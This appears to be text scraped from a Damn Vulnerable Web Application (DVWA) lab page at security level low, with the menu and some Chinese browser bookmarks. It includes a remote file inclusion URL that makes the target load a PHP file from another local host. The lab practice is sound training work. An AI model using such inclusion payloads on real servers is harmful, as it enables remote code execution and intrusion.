 Damn Vulnerable Web App
192.168.182.131/jx.txt
192.168.182.129/dvwa/vulnerabilities/fi/?page=http://192.168.182.131/jx.php
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址 爱
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8